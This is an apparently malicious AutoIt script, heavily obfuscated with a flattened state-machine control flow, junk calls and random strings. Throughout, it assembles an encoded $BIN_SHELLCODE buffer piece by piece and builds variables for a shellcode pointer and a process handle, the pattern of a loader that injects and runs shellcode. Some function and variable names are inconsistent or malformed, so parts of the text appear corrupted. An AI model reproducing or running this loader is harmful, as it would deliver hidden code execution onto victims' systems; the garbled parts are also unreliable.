IF $656182541 = 586524435 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..6.6....6.6...6..5..5..6..,61.6.1..56...53,3,..6.0...61..5..8.59,57..6..,6..,6..,6..,6" ,
".." ))
$656182541 = 1453481599
ISBOOL (2037682 + 1703481 + 4293323427 )
ENDIF
IF $656182541 = 602321455 THEN
#region WujTxDvRqoS
$656182541 = 1079557876
CHR (1677329)
ENDIF
IF $656182541 = 605510513 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("57..5..4..,61.6.2...57.4..,6...,53..5..6.2..,3...,.61.6.0..,3..4..,6.1...,.2..,6.0.2..,56..3.61.
.2..,57.. , ." ))
ISBINARY (1090447 + 2514972 + 4293342371 )
$656182541 = 1368549586
DIM $HT5JQAC3UG1HEWGGIC5M =
"TCQoweL2f2/kwKsCFMsyFzjVHWTsFn6UdaYppu46AboNf7ilneL0LXftt4QKv3W26bg6XcmI
Sw"
DIM $OKNGBKFHQUD5UOTJGOW = 2833401 + 3416383 + 1558029 + 3447519 +
4294464966
ENDIF
IF $656182541 = 621304772 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("61....1..,5..3..,53.5..3...5..3..,53,6.1...,.5..6...,.6.0..,4..,6..,57...,.53..,53,53..6..,6.1.....
57..,61,53..,53,53..,5..3..," , ." ))
$656182541 = 696042996
PTR ("6YyVq040Ksg" )
STRING (1720008 * 3171788 )
ENDIF
IF $656182541 = 696042996 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3..,53.5..3..,6..1,2..,62..,60....1,53,53..,5..3..,5..3..,53,5..,3,61..,56..,5..9,58..,6..,5..7.....
5..3..,53..,5..3..,5..6..," , ." ))
CHR (600320 )
$656182541 = 543265363
ENDIF
IF $656182541 = 706340665 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..5,6....6,6.0..,5..8,5..3..,3..6..,,60....58..,5..3..,6..1..,6..,5..8..,58,1..,57,61..,5..8,3,5..3.
,5..3..,6..," , ." ))
ISPTR ("flwViCt1jaKf" )
$656182541 = 1832168266
ISSTRING ("vcNvEoFkh1dz17aW7b9rXS5BT0dokooxbz9eBm1" )
ENDIF
IF $656182541 = 730792303 THEN
LOCAL $LPSHELLCODE = $E ($B (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53..,50..,5..7..,57..,5..9,3..,59,3,57..,5..6..,59..,54,59..,3,5..,9,3...,.5..5..,61..,5..5..,55..,59,2
..,59..,58..,6..0,5..,5,5..,9,5..,5..9..,5..8,5..,9..,3..,5..6..,56,5..,6..,55..,5..5,5..,5..5,3..,5..5,3..,
..,5..5..,60..,5..3,60..,5..7,60,55..,55..,55..,55..,53..,5..5,53..,5..5..,55..,55,5..,8....,59..,5..9..,62..
60..,55..,60..,5..7....,6..0..,5..8,59..,5..4..,5..9..,3..,57....,5..4..,5..9..," , ." )) &
ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("3...,59,3..,5..9,6,59..,56..,55..,5..5....,5..5..,53....,55....,5..5..,5..9..,57....,60..,6..0,5..9
..,6..,6..0..,55....,59,57..,5..5..,5..5..,55,3..,5..5,53..,5..5..,5..5,56..,53,55....,55..,55..,3,5..5..,53..
55..,55..,5..9..,5..7..,60..,6..0..,59,6..,6..0..,5..5..,59..,57....,55,55..,5..5..,3..,55..,5..3..,5..5..,55..,56..
53..,60..,6..1..,56..,5..7..,56,53..,5..5,55..,5..5..,62..,5..8..,2,5..5..,55,5..,6..,5..3..,5..5..,55..,58,4..," , ." )))
$656182541 = 467902548
RANDOM (400706 )
DIM $DM7RDGGMGLMOK0Z2LQXB = 3867971
ENDIF
IF $656182541 = 737653776 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3..,6..1..,53...,.5..3..,61..,2...,.2....,57..,58,6....6..1..,53,6..,2..,60....53..,5..7..,6..0..,53..,6..1,2,
,53,5..7..,61..,56..,53..," , ." ))
ISPTR
"o4Uvh6l7rh342w7pJmGnBfwAmqji2mGL2L3I0EHOOBKeWCJK7ej8ubCNH540Wcfbqcq
CWzfo2H9EsNTRHKldlq0jpM4JR2LwGdEAt" )
$656182541 = 38669117
INT (1865668 )
ENDIF
IF $656182541 = 762027222 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("61....,62....,5..7,58..,6..,61..,61..,5..8....,3..,5..3,6..,0....,58..,56,2,6..,1,5..8..,6..,6....,53....,6,61..
,57..,55,56..,53..," , ." ))
$656182541 = 1479637702
ENDIF
IF $656182541 = 762656979 THEN
LOCAL $BINL = $E ($B (ZVTZJDNXHRPOOIM (LUXBZMCWKPOC
("61....,62....,5..7,58..,6..,61..,61..,5..8....,3..,5..3,6..,0....,58..,56,2,6..,1,5..8..,6..,6....,53....,6,61..
,57..,55,56..,53..," , ." )))

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("5..3...5..3..5..9...1..5..3..53..59..1...5..3..5..7...61...4..5..7..58..2..3...58..5..3..6..1..2..61,
5..8..2..57...6..") )
ISSTRING (2912355 + 1611821 * 3286816 + 4291133380 )
$656182541 = 2057237529
ENDIF
IF $656182541 = 871530397 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53...53...5..3...6..1..4..61...5..8...5..4..53...6..3...6..6...6..58...53..6..6..58...58..5..6..
1..6..1...2..", "."))
DIM $23EADCIYSCHT72VTENLB = "GNupzb7q9UTXTq"
$656182541 = 983205074
ISFLOAT (524470 + 4291556725 + 4292596246 )
ENDIF
IF $656182541 = 896046375 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3..59..60..5..6..59..3..6..1...2..6..0..4..4..5..3..6..1...5..6..3...6..0..56..3...53...5..6,
6...5..61..2..53", "."))
$656182541 = 1428652054
ENDIF
IF $656182541 = 937837217 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53..6...6..1...57...58..5..3..5..5..5..3..5..3..53..5..3..5..9..1..5..7..5..3...59..61..53...53,
56..5..3..5..3...53..5..3.", "."))
$656182541 = 2069227035
DIM $BLHSRYGOKOCZL4195RDV = 3271304
ENDIF
IF $656182541 = 954977294 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("58...5..7..5..7..6..6..6..6..6..6..1..4..5..5..7..5..8..62...57..6..1..6..2..61..58..57..6..1..6..,
6..6..6", "."))
MOD (939398 , 2378577 )
$656182541 = 61093985
PTR
("8QyJ2eB8wD3I67Ak6z7p9pewtDRaUAQww3mnCycmbXBB5OsM7L0E405TLcqyxBn5YFlc
UmRHxVomXLANldciJKCF8DLziNZIJGMyCq2V4shiLT")
ENDIF
IF $656182541 = 983205074 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("57...4..5..4..5..3..3..6..0..6..1..5..8..54...53...6...3..6..6..6..53...60..53...5..3...53...5..,
4..5..3..5..3...6..1..", "."))
ISBINARY (853234 + 4294669970 )
$656182541 = 1364348677
ENDIF
IF $656182541 = 1014469933 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("61..2..5..7..5..9..5..6..57..55..6..2..5..3..57..54..6..2..6..1..2..5..57...4..6..5..3...61..2..5..,
7..60..5..6...57..53", "."))
$656182541 = 469934669
CHR (2930591 )
ISBINARY
("ck5lqqd4pHMYFAFjeI9vXILkL4xn6fOalArhi0dTJVZS7C2szFhe9RxTiflwOg7j2LpfixaOhyM
cw3nibfxA8Kb2dIHcnQ4LXOZunXjbEC6JeuvQ2DvJ")
ENDIF
IF $656182541 = 1027989821 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3...60...3..5..4..5..59...5..3..57..53...5..6..6..5..3..6..1..2..3..59...5..5..58...53..,
53...5..3..5..3..53..5..3..6..", "."))
$656182541 = 1138660241
DIM $JZ7BBAOSE34N5V5FNAY =
"n2kTuusqEHT0WJmHaEfwdgNL9lhNHKOMklsw6WSgjR7mFjeBvIxEjuULqlkmQVQZ4lqCnpV
rx5vjAfZEQs8mkC"
ENDIF
IF $656182541 = 1032281943 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("61..6..1..6..2...5..7...4..6...5..3..4..5..4..5..6..1..5..6..2..3..6..1..6..0..5..5..2..2..6..,
1..2..5..7..4..6..5..5..7", "."))
ISFLOAT (2686755 + 4291363587 + 4291191705 )
$656182541 = 1469834065
ISPTR (543575 + 4294142473 )
ENDIF
IF $656182541 = 1038131997 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..6..56...6..6..3..60..57...58...5..3..5..3..54..53..53..5..3..53..53..5..8..6..0..6..,
6..0..5..8..4", "."))
STRING ("lwQGxWDObTBVzJkU")
$656182541 = 1295546840
ENDIF
IF $656182541 = 1048715572 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..8..3..6..1..6..1..5..6..6..5..5..5..6..6..2..5..7..2..5..8..5..8..6..1..6..6..6..6..,
6..6..5..3..6..", "."))
$656182541 = 1700940958
ISFLOAT (3843284 + 4293224952 + 2601517 + 4294039111 )
ENDIF
IF $656182541 = 1051260188 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..8..5..3..6..1..60...55..5..6..60..56..5..6..3..53..58..6..58..5..5..8..2..6..1..2..5..5..8..5..,
8..4..3..55..", "."))
DIM $JXTJ1UNSTCBQ78JFRH80 = 853762
$656182541 = 737653776
INT (57263 )
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ENDIF
IF $656182541 = 1053930317 THEN
$BIN_SHELLCODE &= ZVTZJDNXHXRPPQIM (LUXBZMCWKPOC
("3...6.1...,6.2.,61...,5.8.,58.5...,6...,6.6.,6.6...,6.1...,4.5.7...,5.8.3...,3...,60...,6
1...,5.8.,59...,5.3.", "."))
DIM $52HVPETTXWB6HEABBHN = 3122445
$656182541 = 586524435
DIM $3BZGTR5MGIJLTERWWULXV = "Wls2I2ntZ9Kbmkr40cVF"
ENDIF
IF $656182541 = 1061461686 THEN
$BIN_SHELLCODE &= ZVTZJDNXHXRPPQIM (LUXBZMCWKPOC
("6...62...,5.8...,3.5.3...,57,53,61,...4...,5.7...,4.62...,3...,5.8...,54...,5.8...,5.3...,6...,6.0...,60
.,5.57...,61.2", "."))
INT (3321565)
$656182541 = 602321455
ISPTR ("rh12h0gOVZStRJHjGuEC4JMo1pccZTB4CSDttdBXI")
ENDIF
IF $656182541 = 1070530058 THEN
$BIN_SHELLCODE &= ZVTZJDNXHXRPPQIM (LUXBZMCWKPOC
("53.5.3...,53.,5.3...,5.3...,53...,53...,61...,2...,60.5.9...,53...,3..61.2,60...,59...,53.3.6.1...
2.5.6...,5.9...,61.2", "."))
WINEXISTS ("SOIY6BRD3a5JeL6gqyo2e0nqdOTtSA1t4twN4k8ba")
$656182541 = 39019882
INT (545323)
ISBOOL
("HKNCNZ8HnqTxWCiLOVormgzm2fy4i6j933qOBOHOv6SsLn7jGm7tcLAKBKlzezctly2J26nf
RM0J3sP1BUK89Z7rBfn0ghK6")
ENDIF
IF $656182541 = 1079557876 THEN
$BIN_SHELLCODE &= ZVTZJDNXHXRPPQIM (LUXBZMCWKPOC
("57...,6.0...,5.6...,6.1...,53...,56.57...,58...,6.61...,5.8...,5.3...,6...,6.60...,5.8.4...,6.1...,6...,5.
8...,5.8...,3...,6.1", "."))
ISPTR ("xrJ91MyWtChvR8tYetTAJiWTx9lC3qtkbFdCb9hmH")
$656182541 = 1396856746
ISBINARY (1977577 + 1084610 + 3281510)
ENDIF
IF $656182541 = 1082073854 THEN
$BIN_SHELLCODE &= ZVTZJDNXHXRPPQIM (LUXBZMCWKPOC
("6...,6.60...,59.57...,5.8...,5.3...,6...,2...,6.0...,57...,57...,57...,1...,53...,6.1.59.59...,61...,58...,3.53...
6.0...,57...,5.5", "."))
MOD (2012800, 3375319)
$656182541 = 369187565
DIM $W2AIXTK51WEMG3E8IE2J = 1651781
CHR (1030540)
ENDIF
IF $656182541 = 1131844544 THEN
$BIN_SHELLCODE &= ZVTZJDNXHXRPPQIM (LUXBZMCWKPOC
("53.6...,61...,5.8...,5.9...,54...,53...,55...,5.3.5.3...,5.3.5.3...,59.1...,5.7...,53...,5.9...,6.1...,5.3...
5.3...,56.5.3...,5.3...,53...,5.3", "."))
$656182541 = 1745262236
RANDOM (734950)
ENDIF
IF $656182541 = 1138660241 THEN
$BIN_SHELLCODE &= ZVTZJDNXHXRPPQIM (LUXBZMCWKPOC
("5.3.6.0.5.7...,53.2.3...,54...,5.1...,6.1...,5.4.61...,56...,56.6...,53...,6.1...,5.4...,5...,59.6...,6.6...,6...
6.6...", "."))
$656182541 = 1924764602
ISSTRING ("oooyvU1D3QrvWTsNLhi2n")
ENDIF
IF $656182541 = 1196440215 THEN
$BIN_SHELLCODE &= ZVTZJDNXHXRPPQIM (LUXBZMCWKPOC
("61...,2...,6.0...,5.9...,5.4...,6.1...,61...,6.2...,60...,5.8.2...,61...,6.1.2.60...,4...,61.5.9...,57.6...
1.2...,5.6...,58...,56", "."))
$656182541 = 1070530058
RANDOM (1581921)
PTR (3137932 + 4294245099 + 4293345740 * 1588072)
ENDIF
IF $656182541 = 1203322726 THEN
$BIN_SHELLCODE &= ZVTZJDNXHXRPPQIM (LUXBZMCWKPOC
("5.3...,5.3...,58...,58...,61.2...,5...,3.58.5.9...,58...,6.0...,6.1...,2...,60.4...,5.3.6.1.56...,5.6...,6...
59...,5.8...,60.5...", "."))
DIM $FKY06D1FJLDGZGEVC3EL = 967967
$656182541 = 113519199
RANDOM (1893247)
ENDIF
IF $656182541 = 1205248241 THEN
LOCAL $HANDLEFROMPID = $E ($B (ZVTZJDNXHXRPPQIM (LUXBZMCWKPOC
("5.3...,50...,57...,5.7...,5.9...,3...,5.9...,3.57...,56...,5.9...,5.4.5.9...,3...,5.9...,3.5.5...,6.1...
5.5...,5.5...,5.9...,2...,59.58...,6.0.055...,5.9...,5...,5.9...,5.8...,5.9...,3...,5.6...,5.6...,56...,55...
5.5...,5.5...,59...,57...,5.9...,3...,59.3...,55...,5.5...,55...,3...,55...,5.3...,55...,5.5...,59...,61...,59...,5.
4.59...,5.59...,5.7...,5.9...,5.9...,5.9...,5.8.55...,5.5...,5.5...,5.3...,5.5...,3.55.55...,5.7...,6.60.5...
3.5.9...,58...,5.9.5...,58...,5.3...,60...,5.5...,5.9...,6.5.9.5.6.5...,5.9.5.8...,60.56.6.0...,5.6...,55.55...
5.3.5...,5.3...,5.5...,55.59...,59.57...,60...,6.0...,59...,6...,60.55.59...,57...,55...,5.5.55.3...,5.5.53...
5.5...,5.5.56...,5.3...,6.0...,61...,5.6.5.3...,56...,5.3...,5.6...,54...,5.7.59...,56...,53...,5.7...,5.9...
57...,5.9...,5.7...,5.9...,5.5...,55.55...,3.5.5...,53.55.5.5...,5.9.5.5...,5.9...,6.5.9...,6...,5.9...,3.55.5...
5.5...,5.3...,5.5...,5.3.55.55.56.53...,55...,5.5...,5.5.55...,3...,5.5...,53...,55...,55.5.9...,57...,6.0...
6.0...,5.9...,6...,6.0.5.5...,59...,5.7...,5.5...,5.5...,3.55...,5.3.5.5.5.7...,58.5.5.59.58...,60...
57...,5.8.2.55...,55.56...,5.3.5.5.55...,5.8.8.4...,55...,6.2.5.8.2...,55...,5.5...,56.5.3...,55.5.5...
5.8...,4...", "."))
$656182541 = 1723957288

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ISBOOL (1357373 + 756108 + 90066 )
WINEXISTS ("bTKFe1NOEkkZc3zN8atXTiFyDFII" )
ENDIF
IF $656182541 = 1207367525 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("58..2...5..7,6..3..6..6..6,6,61,...56,3,...53..5..3,61,,58,5..3..6..6..6,0..5..8..4...,6
1...,6..6", "..."))
$656182541 = 1253993868
ENDIF
IF $656182541 = 1223622893 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53..53...5..5..9...61...56..6,5..53,5,60...3,4..55,61,2...4..6,59..1..54...53..6..1..4
..57..", "..."))
CHR (1807614 )
$656182541 = 1569955931
ENDIF
IF $656182541 = 1253993868 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..8..58..4..5..7..6..1..5..8..3..53..53..6..6..1..5..7..5..6..3..6..5..6..6,6....6..61,2..
57..59,5..5", "..."))
ISSTRING (2236803 * 1552509 + 3628622 )
$656182541 = 1587018324
ISSTRING (828572 + 2230834 )
ISBINARY (1748020 + 4291756790 )
ENDIF
IF $656182541 = 1270739258 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..6..6..6,6....6..62..56..2,1..6..2,57,53....5..6..3..60..6..1..58..60....6..1..6,6,6..6
....6..", "..."))
$656182541 = 784317271
ISPTR (600974 * 3910146 * 3137530 )
ENDIF
IF $656182541 = 1279551750 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..6..5..6,6....6,6,61,4..57..58..62..3..5..8..53..5..9..1..53,5..5..6..6..60..5..9....5..8,5
..7..", "..."))
PTR ("!UWdmz0U9HwEy9VILjGs3x7UMv" )
$656182541 = 180257576
DIM $KK4UDAFBGUKU9WEC9LKK =
"s7tXXbA1wo1RGltDNRUGhAHTN77H2dzrgHENJHpzOkTFtcBnU8uD0Nu1y"
ENDIF
IF $656182541 = 1295546840 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..1..6,6....58..5..8..3..5..3..6..1..62,57....5..8..6,61..61..5..8..3..5..3....60,58....5..4..
5..7..59..61,5..3..53", "..."))
PTR
("8sZJK9ef3gBu17RcyKFUX4S5ABmMz9yuWmzQtTBBiNfocFWxkvIHitteJ3jiXAq4Sb9fUqvQ
ieKiYD35QYCCX0gaRi0WJsNRxkGaFRM39" )
$656182541 = 856025391
MOD (2907010 , 3741157 )
ENDIF
IF $656182541 = 1296565717 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("1....5..3..2,6..1..62....61....5..8..55..57..6..6..6....6..6,6..6..1..4..57..58,2..5..3..6..1..
62....6..1..58", "..."))
$656182541 = 202545531
DIM $158XLAJGZZ3VN72Z8KJC = 1150284
ENDIF
IF $656182541 = 1300820860 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("57..5..3..59..57....5..3..6..1..53..56,6..1..53..5..3..6..0..5..8,6....1..55..2..3..5..4..58..
4..3..5..5..53..5..7..", "..."))
$656182541 = 1203322726
ISPTR
("OTJeOeGtbBzyIZZkKjhYDYyuZzdRLTSYU9UkkJrX2Njhc22bBKJMGw1tpopbZSrUL0JfNab
1u6ZNqr6HboaBhkmM214ubWc62xzN" )
ENDIF
IF $656182541 = 1318416169 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..3..6,6....58..5..3..6..6..60,58..4..3..6..6..5..8..58..62....53,61....5..8..3..53
..53..", "..."))
$656182541 = 100830152
MOD (2861522 , 1236259 )
MOD (189487 , 3886347 )
ENDIF
IF $656182541 = 1330478138 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..1..3..5..6..1..5..9..6..54..61..5..3..4..6..1..6..2..61....5..8..5..8..5..7..6....6..6..6
....61..2..5..7..", "..."))
$656182541 = 1048715572
ISFLOAT (2452762 + 4291149395 + 3191120 )
ENDIF
IF $656182541 = 1364348677 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("2..60,54..5..6..3..5..36..6..5..4..53..6..2..6..0..5..57..5..9..54..57,6..1..6..2..6..0..4..6..
61..61..62", "..."))
WINEXISTS
("V21SpfAAmz1LfOY6btXBocW7WuUaEH2VSMBjgJB4kqMmKZ1H9jOFVBNTg364uz5NGf3
CmNZB22r8ylw6Dlbv2w9q8SdmNGIUu8O6xuvtnN" )
$656182541 = 411711931
ISFLOAT
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("G9AjyJWjgMDDKMXutGMA41af1OcNTThgsyFOOgzuUmFyt40VQAsIMd3MQ8vrTHhA8" )
DIM $E7HO3L2NBRKA4VNZHDO = 2037021
ENDIF
IF $656182541 = 1368549586 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("58.,..61,53...56..6,2,61,..5..6,60,..4,5,...3...,53,..5..3,..6,1,..62,..5,7,..6,0,5,6,..57,..5,3
,6,..6,1,..5,..7", ".."))
ISFLOAT (511549 + 320807 + 1705817)
$656182541 = 621304772
ISPTR (2910683 + 2685881 )
ENDIF
IF $656182541 = 1396856746 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("58.,..3...,53,6,0,..5,..7,54,..55,..6,1,..2,..5,7,..4,6,..5,7,..61,..5,6,..3,..6,0,55,..6,1,..5
,3,6,..2,..6,0,..5,..7,..59," , ".."))
MOD (1152203 , 663470 )
$656182541 = 823793270
ENDIF
IF $656182541 = 1428652054 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("60.,..1,6,..2,..5,3,..53,..5,3,..5,3,..5,3,..55,..53,60,5,..7,..5,4,62,..6,1,..5,8,..3,53,..6
,0,..6,2,5,3,..57,5,..9,1", ".."))
$656182541 = 438111387
RANDOM (1807612 )
ENDIF
IF $656182541 = 1453481599 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6.,..5,..8,..6,0,..59,..5,..7,..5,5,..4,..5,..3,5,..4,3,..6,0,..6,1,..58,..59,..6,1,..6,..6,6,..6,..6
,..54,..61,..5,..57", ".."))
$656182541 = 1947300206
DIM $#3BPOL4V2CEONUXK0XAK = 255458 * 3018391 * 725577 + 4291946556
WINEXISTS
("DF5nxSbjJaOH91THnd25XQ8pbjQeT1dU8IKtTGa2YmzkyBV4B7GXS9dYHOlob71S64JXq
zZRd9gJpY0JxVMWuqc9WWduV1vSnE17")
ENDIF
IF $656182541 = 1461966853 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("61,..5,..8,..4,..3,..6,5,..6,..6,..5,..8,..53,5,..8,..55,..5,..9,1,..53,..57,..58,..5,..8,..55
,..58", ".."))
DIM $TS2CHUYL1PUEWQ2JODNV = 1418218 + 567903 + 926522 + 4292649082 +
4292096687 + 4294442025 + 4292394753
$656182541 = 706340665
ENDIF
IF $656182541 = 1469834065 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53,..5,..6,..57,..1,5,..3,..5,..7,..5,..3,56,..5,..8,..5,..5,..5,..3,..57,..6,1,..62,..57,..4,..6,..5,..7,..5,..6,..2
,..6,1,..6,..1,..5,..7,..53," , ".."))
DIM $OT4KFQUHLQSIWWDAIMO = "C3AhUA2jHDapMGMyHT7m"
$656182541 = 1599451200
ENDIF
IF $656182541 = 1477365537 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("57,..3,..53,..5,..6,..4,..58,..5,..3,..5,..7,..58,..5,..3,..53,..5,..3,..5,..5,..6,..1,..57,..6,..3,..53,..55,..53
,..53,..5,..53," , ".."))
INT (70644 )
$656182541 = 2054240656
ENDIF
IF $656182541 = 1479637702 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5.,..5,..53,..5,..3,..53,..53,..5,..9,..1,..57,..5,..3,..59,..6,..1,..53,..5,..3,..56,..5,..3,..53,..5,..3,..5,..3
,..6,..6,..6,..0,..59,..58,..53", ".."))
$656182541 = 1038131997
ISSTRING
("0Cyexr3UZ1cb3rXiTBsiFj1dY9JbVVV5e7gTMOMZfDajdsJiATdxkuqQLvqYS28eeg76keEd
YCdbSR9fzBKdRyVUQzhry")
MOD (2052693 , 1447557)
ENDIF
IF $656182541 = 1508795126 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5,..3,..61,..5,..3,..53,..5,..3,..5,..3,..53,..58,..60,..5,..8,..5,..6,..6,..58,..58,..3,..57,..6,..1
,..5,..8,..3,..53,..5,..3,..6,..1,..57," , ".."))
$656182541 = 1750055196
RANDOM (1449126 )
ENDIF
IF $656182541 = 1513972166 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6,..6,..6,..5,..6,..56,..3,..5,..5,..8,..6,..58,..5,..5,..8,..2,..61,..2,..5,..58,..58,..4,..3,..55,..5,..3,..3,..5
,..5,..3", ".."))
INT (951421 )
$656182541 = 1974167312
STRING ("pr5xOvnqU6mN8vZFvLduXEnZRZeBBBm6nB16K8zJGwmzbu")
CHR (2887679 )
ENDIF
IF $656182541 = 1569955931 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5,..8,..4,..6,..1,..5,..7,..56,..58,..53,..61,..62,..58,..4,..6,..3,..6,..6,..5,..8,..58,..5,..61,..5,..9,..1,..57
,..5,..7,..6,..1,..4", ".."))
INT (3397414 )
$656182541 = 1974292710
DIM $FQ0RVYSUQAGD35WLCXAS =
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"YwoSaTZ3Ow1g2EsJsVH3QV4d1XphYdjCortKlUfD0KdQxaAdLkb3yidBl1B5JW0tRMNm98
TaBzZj0wCHwlEMbqego1zSsk3e"
RANDOM (3022268 )
ENDIF
IF $656182541 = 1577105263 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("2...5.8...4...6...3.5..6.56...6.6...6.1...56...6.0...4...4...6.1...53...5.3...60...5.7...53
..60.5.8...6.0...6.6", "..."))
$656182541 = 172415000
ENDIF
IF $656182541 = 1586164444 THEN
LOCAL $RET = $E ($B (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3.50...57...5.7...59.3...59...3..57...5.6.59...5.4...5.9...3..5.9...3..5..7.5..4...59..
..57.59...57...6.0...5..5..59...5.8.60...5.6...6.0.56..55.61...5..5.5..5.5..9...5..7.6.0...6.0
..59..6.6.0.55.59...5.7..5..5..55...3.5..5.5..3..5..5..57.59..3..6.0..5.3..5..8.56.59..
61...59.58.5.9...3.59...3.5.9..5..6..5.9.6..5..9...5..7..5..9...58..55..53..55..2.55..53.
5..5..5..56..53...6..0.6.1...57..5..5..57..58..55..55..3.5..5..53..55..55..60.6
0.6.0..56..60...57.6.0.5..55..5..5..3..55..53..5..5..5..7...60...60.58..53..5.9.
..5.4..6.0...57..59..6.1..5..5..3..55..53..55..55..60.6..0..6.0..5..6..6.0..5..7...60...
5..5..5..5..5..55..3..5..5..5..5..55", "...")) & ZVTZJDNXHRPQQIM
(LUXBZMCWKPOC
("5..5..5..5..5..3..55..53..5..5..5..60..53..60..57..60..55..55..5..5..3..5..5..5..3
..5..7..5..7..59..3..5..9..58..5..6..6..0..57..6..0..5..5..6..0..5..8..59..56..60..5..7..5.
..60..5..9..5..8..6..0..57..58..5..3..6..0..5..7..6..0..5..5..55..61..5..5..57..5..7..59
..59..6..2..5..9..3..59..5..8..6..58..56..6..0..57..60..55..60..5..8..59..5..6..6
0..57..55..62..5..5..62", "...")))
$656182541 = 1205248241
STRING (2218093 + 880111 + 1666509 )
ENDIF
IF $656182541 = 1587018324 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..1...5..3..56..5..7..5..8..6..61..6..1..62..61..5..8..3..5..3..6..3..6..6..6..6..6..6..6
..58..54..53", "..."))
RANDOM (529060 )
$656182541 = 1318416169
ISFLOAT ("VygxSkjh1la0XvpKtxLFYGAIIZp6ezsjCHDEAOUyqycsJDTL28RuOa72OYGv3" )
ENDIF
IF $656182541 = 1599451200 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("53..53..5..3..5..3..5..3..6..0..55..5..6..2..58..5..6..5..5..6..6..58..60..6..6..6..0..59..5..8
..5..3..58..5..6..6..6", "..."))
ISFLOAT (1037561 * 629238 + 4292420501 + 983530 )
$656182541 = 90298599
ENDIF
IF $656182541 = 1604509846 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("6..6..6..6..6..6..1..4..5..7..58..1..61..61..62..61..5..8..5..6..3..6..6..6..6..6..6..6
..1..4", "..."))
ISBINARY ("T7DBJL0MiyFp")
$656182541 = 2060391673
ISBOOL (3447033 * 534323 * 174310 )
ISPTR (1522803 * 3287096 + 965819 )
ENDIF
IF $656182541 = 1655436234 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..3..5..8..58..61..2..5..3..5..8..54..5..8..54..58..56..5..8..5..9..5..8..6..0..61..2..
..6..0..4..53..6..1..56..56", "..."))
$656182541 = 781366022
ENDIF
IF $656182541 = 1700940958 THEN
$BIN_SHELLCODE &= ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..7..6..5..7..5..8..2..6..1..58..5..3..5..6..1..57..55..6..5..6..6..6..6..1..2..6..1..3..
..2..5..8..55", "..."))
WINEXISTS
